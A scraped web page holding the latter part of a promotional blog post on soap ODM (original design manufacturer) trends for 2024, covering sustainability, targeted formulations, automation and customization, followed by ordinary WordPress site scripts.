<p><span style="font-weight: 400">Sustainability is a key concern for modern consumers, and </span><a href="https://www.soapfactory.co.nz/"><span style="font-weight: 400">Soap ODM</span></a><span style="font-weight: 400"> manufacturers are prioritizing eco-friendly practices throughout the production process. This includes using biodegradable packaging materials, reducing water and energy consumption, and sourcing ingredients responsibly. Brands collaborating with Soap ODMs can leverage these sustainable practices to enhance their brand image and appeal to environmentally aware consumers.</span></p>
<h4><span class="ez-toc-section" id="Advanced_Formulations_for_Targeted_Skincare_Concerns"></span><b>Advanced Formulations for Targeted Skincare Concerns</b><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400">Personalization continues to drive the skincare market, and Soap ODM manufacturers are developing advanced formulations to address specific skincare concerns. Whether it’s anti-aging properties, acne treatment, or sensitive skin solutions, ODMs are leveraging scientific research and innovation to create effective soap formulations. These tailored products allow brands to cater to niche markets and meet the diverse needs of consumers seeking specialized skincare solutions.</span></p>
<h4><span class="ez-toc-section" id="Integration_of_Technology_in_Soap_Manufacturing"></span><b>Integration of Technology in Soap Manufacturing</b><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400">Technology plays a crucial role in enhancing efficiency and quality in soap manufacturing. Soap ODMs are integrating automation and digital technologies to streamline production processes, improve consistency in product quality, and reduce production costs. From automated mixing and blending systems to precision packaging equipment, technological advancements enable ODMs to deliver high-performance soap products at scale.</span></p>
<h4><span class="ez-toc-section" id="The_Rise_of_Customizable_Soap_Solutions"></span><b>The Rise of Customizable Soap Solutions</b><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400">Customization is becoming increasingly popular in the skincare industry, and Soap ODM manufacturers are offering customizable solutions to brands. Whether it’s adjusting fragrance profiles, incorporating specific ingredients, or designing unique packaging, ODMs are empowering brands to create bespoke soap products that resonate with their target audience. This trend not only </span><a href="https://www.daganghalal.com/Product/oem-odm-body-liquid-soap_50876"><span style="font-weight: 400">enhances</span></a><span style="font-weight: 400"> brand differentiation but also fosters consumer loyalty through personalized skincare experiences.</span></p>
<h4><span class="ez-toc-section" id="Conclusion"></span><b>Conclusion</b><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400">The Soap ODM industry is evolving rapidly, driven by consumer demand for natural ingredients, sustainable practices, personalized skincare solutions, and technological innovation. Brands looking to collaborate with Soap ODM manufacturers in 2024 should prioritize partnerships that align with these emerging trends. By leveraging the expertise and capabilities of ODMs, brands can navigate the dynamic skincare market with innovative soap products that meet the expectations of modern consumers.</span></p>
<p><span style="font-weight: 400">In summary, staying informed about these Soap ODM trends will empower brands to make informed decisions and capitalize on opportunities in the evolving skincare landscape. As consumer preferences continue to evolve, Soap ODM manufacturers will play a pivotal role in shaping the future of soap products through innovation and adaptation.</span></p>
<p>&nbsp;</p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' data-src='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=95&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ecdaa9dd5343dd95f48c342d09a5907bee395ae983918348434669f277df369?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/></noscript>		
		<div class="description">
			<a href="https://www.vistahub.co.uk/author/najaf9898/" title="Posts by Najaf Bhatti" rel="author">Najaf Bhatti</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://vistahub.co.uk/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/discover-the-perfect-brush-for-maintaining-luxurious-long-hair-2/" class="image-link media-ratio ratio-is-custom" title="Discover the perfect brush for maintaining luxurious long hair"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/09/869669c5b2cd-hot-brush-3-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/09/869669c5b2cd-hot-brush-3-450x225.jpg 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/09/869669c5b2cd-hot-brush-3-1024x512.jpg 1024w, https://www.vistahub.co.uk/wp-content/uploads/2025/09/869669c5b2cd-hot-brush-3-768x384.jpg 768w, https://www.vistahub.co.uk/wp-content/uploads/2025/09/869669c5b2cd-hot-brush-3-1200x600.jpg 1200w, https://www.vistahub.co.uk/wp-content/uploads/2025/09/869669c5b2cd-hot-brush-3.jpg 1500w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/discover-the-perfect-brush-for-maintaining-luxurious-long-hair-2/">Discover the perfect brush for maintaining luxurious long hair</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-30T14:13:37+00:00">September 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/discover-the-perfect-brush-for-maintaining-luxurious-long-hair/" class="image-link media-ratio ratio-is-custom" title="Discover the perfect brush for maintaining luxurious long hair"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/09/i-2025-09-29T074844.253-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/09/i-2025-09-29T074844.253-450x253.webp 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/09/i-2025-09-29T074844.253-300x169.webp 300w, https://www.vistahub.co.uk/wp-content/uploads/2025/09/i-2025-09-29T074844.253-150x84.webp 150w, https://www.vistahub.co.uk/wp-content/uploads/2025/09/i-2025-09-29T074844.253.webp 480w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/discover-the-perfect-brush-for-maintaining-luxurious-long-hair/">Discover the perfect brush for maintaining luxurious long hair</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-29T14:49:13+00:00">September 29, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/natural-vs-clinical-skin-treatments-which-ones-right-for-you/" class="image-link media-ratio ratio-is-custom" title="Natural vs. Clinical Skin Treatments: Which One’s Right for You?"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/07/Simple-5-Step-Basic-Skin-Care-Routine-for-Dry-Skin-Relief-450x825.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/07/Simple-5-Step-Basic-Skin-Care-Routine-for-Dry-Skin-Relief-450x825.jpeg 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/07/Simple-5-Step-Basic-Skin-Care-Routine-for-Dry-Skin-Relief-164x300.jpeg 164w, https://www.vistahub.co.uk/wp-content/uploads/2025/07/Simple-5-Step-Basic-Skin-Care-Routine-for-Dry-Skin-Relief-559x1024.jpeg 559w, https://www.vistahub.co.uk/wp-content/uploads/2025/07/Simple-5-Step-Basic-Skin-Care-Routine-for-Dry-Skin-Relief-150x275.jpeg 150w, https://www.vistahub.co.uk/wp-content/uploads/2025/07/Simple-5-Step-Basic-Skin-Care-Routine-for-Dry-Skin-Relief.jpeg 736w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/natural-vs-clinical-skin-treatments-which-ones-right-for-you/">Natural vs. Clinical Skin Treatments: Which One’s Right for You?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-24T20:36:03+00:00">July 24, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/soap-odm-trends-to-watch-in-2024/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.vistahub.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9147' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Vistahub.co.uk					</div>
					
												
						<div class="links">
													</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.vistahub.co.uk/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Soap ODM Trends to Watch in 2024","url":"https:\/\/www.vistahub.co.uk\/soap-odm-trends-to-watch-in-2024\/","image":{"@type":"ImageObject","url":"https:\/\/www.vistahub.co.uk\/wp-content\/uploads\/2024\/06\/i-54.webp","width":447,"height":320},"datePublished":"2024-04-30T10:35:02+00:00","dateModified":"2024-06-30T10:49:44+00:00","author":{"@type":"Person","name":"Najaf Bhatti"},"publisher":{"@type":"Organization","name":"Vista Hub","sameAs":"https:\/\/www.vistahub.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/vistahub.co.uk\/wp-content\/uploads\/2024\/02\/6-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/soap-odm-trends-to-watch-in-2024\/"}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/category\/beauty\/","name":"Beauty"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/soap-odm-trends-to-watch-in-2024\/","name":"Soap ODM Trends to Watch in 2024"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/lazyload.js?ver=1765232567" id="smartmag-lazyload-js" defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1716111192" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$/|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.vistahub.co.uk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=1765232567" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=1765232567" id="theia-sticky-sidebar-js" defer></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.vistahub.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/theme.js?ver=1765232567" id="smartmag-theme-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/float-share.js?ver=1765232567" id="smartmag-float-share-js" defer></script>
<script type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.2" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vistahub.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vistahub.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new 